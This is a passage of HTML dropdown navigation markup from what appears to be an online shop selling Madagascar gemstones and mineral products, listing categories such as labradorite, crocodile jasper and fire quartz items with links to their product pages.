<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-5" data-ieswidget="8961">
<a href="cat-celestite.cfm"> >Celestite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-5-15">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_druze.cfm'">
Celestite Druze
</h6>
</ul>
</div>
<div id="cat-5-9">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_geodes.cfm'">
Celestite Geodes
</h6>
</ul>
</div>
<div id="cat-5-17">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-5-790">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-54" data-ieswidget="8961">
<a href="cat-chestnut-red-jasper.cfm"> >Chestnut (Red) Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-54-898">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-bottle-stoppers.cfm'">
Red Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-54-490">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-bowls-red-jasper.cfm'">
Red Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-54-934">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-business-card-holders.cfm'">
Red Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-54-644">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-faces-red-jasper.cfm'">
Red Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-54-1022">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-coasters.cfm'">
Red Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-54-1040">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-gallets-red-jasper.cfm'">
Red Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-54-464">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-hearts-red-jasper.cfm'">
Red Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-54-467">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-letter-opener-red-jasper.cfm'">
Red Jasper Letter Openers
</h6>
</ul>
</div>
<div id="cat-54-345">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-massage-tools.cfm'">
Red Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-54-980">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-oval-shapes.cfm'">
Red Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-54-643">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-plates.cfm'">
Red Jasper Plates
</h6>
</ul>
</div>
<div id="cat-54-466">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-polished-one-face.cfm'">
Red Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-54-320">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough.cfm'">
Red Jasper Rough
</h6>
</ul>
</div>
<div id="cat-54-1049">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough-on-base.cfm'">
Red Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-54-462">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-spheres.cfm'">
Red Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-54-559">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-table-top.cfm'">
Red Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-54-609">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tiles.cfm'">
Red Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-54-864">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-tumbled-stones.cfm'">
Red Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-63" data-ieswidget="8961">
<a href="cat-chrysocolla1.cfm"> >Chrysocolla </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-63-615">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-block-rough.cfm'">
Chrysocolla Block Rough
</h6>
</ul>
</div>
<div id="cat-63-562">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-table-top.cfm'">
Chrysocolla Table Top
</h6>
</ul>
</div>
<div id="cat-63-639">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-gemstone-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-63-548">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm'">
Chrysocolla Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-53" data-ieswidget="8961">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm"> >Crocodile Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-53-294">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_rough.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-53-327">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-53-375">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-53-346">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_massage_tools_handheld_design.cfm'">
Crocodile Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-53-492">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-polished-one-face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-53-471">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fetish-carvings.cfm'">
Crocodile Jasper Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-53-382">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_bowls.cfm'">
Crocodile Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-53-501">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fish-carvings.cfm'">
Crocodile Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-53-478">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bears.cfm'">
Crocodile Jasper Large Bears
</h6>
</ul>
</div>
<div id="cat-53-503">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-large-jewelry-boxes.cfm'">
Crocodile Jasper Large Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-53-472">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-leaves.cfm'">
Crocodile Jasper Leaves
</h6>
</ul>
</div>
<div id="cat-53-491">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-skull.cfm'">
Crocodile Jasper Skull Carvings
</h6>
</ul>
</div>
<div id="cat-53-751">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-53-907">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bottle-stoppers.cfm'">
Crocodile Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-53-982">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-oval-shapes.cfm'">
Crocodile Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-53-561">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper2.cfm'">
Crocodile Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-53-607">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-53-888">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones1.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-53-779">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_vessel_sinks.cfm'">
Crocodile Jasper Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-33" data-ieswidget="8961">
<a href="cat-desert-jasper-polychrome-jasper.cfm"> >Desert Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-33-494">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fetish-carving.cfm'">
Desert Jasper Bear Carvings
</h6>
</ul>
</div>
<div id="cat-33-1033">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-33-908">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-bottle-stoppers.cfm'">
Desert Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-33-1020">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-coasters.cfm'">
Desert Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-33-502">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-dolphin.cfm'">
Desert Jasper Dolphin
</h6>
</ul>
</div>
<div id="cat-33-499">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-faces.cfm'">
Desert Jasper Faces
</h6>
</ul>
</div>
<div id="cat-33-500">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fish-carvings.cfm'">
Desert Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-33-756">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-free-forms.cfm'">
Desert Jasper Free Forms
</h6>
</ul>
</div>
<div id="cat-33-361">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_gallets2.cfm'">
Desert Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-33-376">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-33-339">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_jewelry_products.cfm'">
Desert Jasper jewelry products
</h6>
</ul>
</div>
<div id="cat-33-495">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-massage-tools.cfm'">
Desert Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-33-483">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-33-300">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-33-498">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm'">
Desert Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-33-115">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-33-567">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-table-top.cfm'">
Desert Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-33-605">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-33-865">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-tumbled-stones.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-62" data-ieswidget="8961">
<a href="cat-hematoid-quartz-fire-quartz.cfm"> >Fire Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-62-527">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-alien-faces.cfm'">
Fire Quartz Alien Faces
</h6>
</ul>
</div>
<div id="cat-62-901">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-bottle-stoppers.cfm'">
Fire Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-62-1056">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-business-card-holders.cfm'">
Fire Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-62-448">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-coasters.cfm'">
Fire Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-62-446">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-bear.cfm'">
Fire Quartz Fetish Bears
</h6>
</ul>
</div>
<div id="cat-62-445">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-buffallo.cfm'">
Fire Quartz Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-62-640">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-flame.cfm'">
Fire Quartz Flames
</h6>
</ul>
</div>
<div id="cat-62-513">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-handcrafted-bowls.cfm'">
Fire Quartz Handcrafted Bowls
</h6>
</ul>
</div>
<div id="cat-62-444">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-62-475">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-leaves.cfm'">
Fire Quartz Leaves
</h6>
</ul>
</div>
<div id="cat-62-447">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-massage-tools-hand-held.cfm'">
Fire Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-62-449">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-62-1052">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough-on-base.cfm'">
Fire Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-62-785">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-sinks.cfm'">
Fire Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-62-505">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skulls.cfm'">
Fire Quartz Skulls
</h6>
</ul>
</div>
<div id="cat-62-524">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-slices.cfm'">
Fire Quartz Slices
</h6>
</ul>
</div>
<div id="cat-62-800">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-62-566">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-table-top.cfm'">
Fire Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-62-604">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-62-1077">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-gemstones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-28" data-ieswidget="8961">
<a href="cat-girasol-quartz.cfm"> >Girasol Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-28-281">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_rough1.cfm'">
Girasol Rough
</h6>
</ul>
</div>
<div id="cat-28-1037">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-gallets.cfm'">
Girasol Gallets
</h6>
</ul>
</div>
<div id="cat-28-41">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-28-103">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_polished_specimens.cfm'">
Girasol Polished Specimens
</h6>
</ul>
</div>
<div id="cat-28-37">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_spheres.cfm'">
Girasol Spheres
</h6>
</ul>
</div>
<div id="cat-28-889">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-stones.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-65" data-ieswidget="8961">
<a href="cat-hematite-products.cfm"> >Hematite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-65-731">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-fetish-buffalos.cfm'">
Hematite Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-65-628">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-65-679">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-massage-tools.cfm'">
Hematite Massage Tools
</h6>
</ul>
</div>
<div id="cat-65-680">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-polished-one-face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-65-746">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-rough.cfm'">
Hematite Rough
</h6>
</ul>
</div>
<div id="cat-65-740">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-65-733">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-65-1081">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hematite-tumbled.cfm'">
Hematite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-27" data-ieswidget="8961">
<a href="cat-indigo-gabbro1.cfm"> >Indigo Gabbro </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-27-328">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-spheres.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-27-36">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gabro_carvings.cfm'">
Indigo Gabbro Carvings
</h6>
</ul>
</div>
<div id="cat-27-297">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-27-909">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bottle-stoppers.cfm'">
Indigo Gabbro Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-27-504">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bowls.cfm'">
Indigo Gabbro Bowls
</h6>
</ul>
</div>
<div id="cat-27-507">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-face-carving.cfm'">
Indigo Gabbro Face Carvings
</h6>
</ul>
</div>
<div id="cat-27-394">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-heart-carvings.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-27-973">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-oval-shapes.cfm'">
Indigo Gabbro Oval Shapes
</h6>
</ul>
</div>
<div id="cat-27-509">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-polished-one-face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-27-1051">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough-on-base.cfm'">
Indigo Gabbro Rough on Base
</h6>
</ul>
</div>
<div id="cat-27-506">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull-carvings.cfm'">
Indigo Gabbro Skull Carvings
</h6>
</ul>
</div>
<div id="cat-27-508">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-slices.cfm'">
Indigo Gabbro Slices
</h6>
</ul>
</div>
<div id="cat-27-565">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-table-top.cfm'">
Indigo Gabbro Table Top
</h6>
</ul>
</div>
<div id="cat-27-602">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-27-1083">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-27-348">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-massage-tools.cfm'">
Indigo Gabbro™ Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-1" data-ieswidget="8961">
<a href="cat-labradorite1.cfm"> >Labradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-1-914">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bathtubs.cfm'">
Labradorite Bathtubs
</h6>
</ul>
</div>
<div id="cat-1-1065">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends-luxury-interior-decoration.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-1-899">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bottle-stoppers.cfm'">
Labradorite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-1-383">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_bowls.cfm'">
Labradorite Bowls
</h6>
</ul>
</div>
<div id="cat-1-938">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-business-card-holders-from-madagascar.cfm'">
Labradorite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-1-386">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite_cabochons.cfm'">
Labradorite Cabochons
</h6>
</ul>
</div>
<div id="cat-1-56">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_carvings.cfm'">
Labradorite Carvings
</h6>
</ul>
</div>
<div id="cat-1-264">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_coasters.cfm'">
Labradorite Coasters
</h6>
</ul>
</div>
<div id="cat-1-1086">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-boulders.cfm'">
Labradorite Free Forms (Boulders)
</h6>
</ul>
</div>
<div id="cat-1-641">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-flame.cfm'">
Labradorite Free Forms (Flames)
</h6>
</ul>
</div>
<div id="cat-1-725">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_gallets2.cfm'">
Labradorite Gallets
</h6>
</ul>
</div>
<div id="cat-1-121">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-1-145">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_massage_tools.cfm'">
Labradorite Massage Tools
</h6>
</ul>
</div>
<div id="cat-1-682">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-sculptures.cfm'">
Labradorite Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-1-792">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-gemstone-obelisks.cfm'">
Labradorite Obelisks
</h6>
</ul>
</div>
<div id="cat-1-976">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-oval-shapes-palm-stones.cfm'">
Labradorite Oval Shapes (Palm Stones)
</h6>
</ul>
</div>
<div id="cat-1-134">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_display.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-1-267">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plates.cfm'">
Labradorite Plates
</h6>
</ul>
</div>
<div id="cat-1-4">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished.cfm'">
Labradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-1-45">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-1-1030">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-on-base.cfm'">
Labradorite Rough On Base
</h6>
</ul>
</div>
<div id="cat-1-708">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_sinks.cfm'">
Labradorite Sinks
</h6>
</ul>
</div>
<div id="cat-1-451">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-slices.cfm'">
Labradorite Slices
</h6>
</ul>
</div>
<div id="cat-1-2">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite.cfm'">
Labradorite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-1-268">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_table.cfm'">
Labradorite Table Tops
</h6>
</ul>
</div>
<div id="cat-1-201">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_tiles1.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-1-866">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-92" data-ieswidget="8961">
<a href="cat-fire-labradorite.cfm"> >Labradorite (Fire) </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-74" data-ieswidget="8961">
<a href="cat-orange-calcite1.cfm"> >Orange Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-74-766">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-fetish-bear-carvings.cfm'">
Orange Calcite Fetish Bear Carvings
</h6>
</ul>
</div>
<div id="cat-74-768">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-heart-carvings.cfm'">
Orange Calcite Heart Carvings
</h6>
</ul>
</div>
<div id="cat-74-769">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-massage-tools-lithotherapy.cfm'">
Orange Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-74-770">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-polished-one-face-madagascar-minerals.cfm'">
Orange Calcite Polished One Face
</h6>
</ul>
</div>
<div id="cat-74-771">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-spheres.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-6" data-ieswidget="8961">
<a href="cat-orbicular-jasper.cfm"> >Orbicular Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-6-68">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-spheres.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-6-64">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-heart-carvings-sea-jasper.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-6-69">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_carvings.cfm'">
Orbicular Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-6-1032">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular.cfm'">
Orbicular Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-6-381">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_bowls.cfm'">
Orbicular Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-6-349">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-massage-tools-lithotherapy.cfm'">
Orbicular Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-6-258">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_plaques.cfm'">
Orbicular Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-6-59">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_rough.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
